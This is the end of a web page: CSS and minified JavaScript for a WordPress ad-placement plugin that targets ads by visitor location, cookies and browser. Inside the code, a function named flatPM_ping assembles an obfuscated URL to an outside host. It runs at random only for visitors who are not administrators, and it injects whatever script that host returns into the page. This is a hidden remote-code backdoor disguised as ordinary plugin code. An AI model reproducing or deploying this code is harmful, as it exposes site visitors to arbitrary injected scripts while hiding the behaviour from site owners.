.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
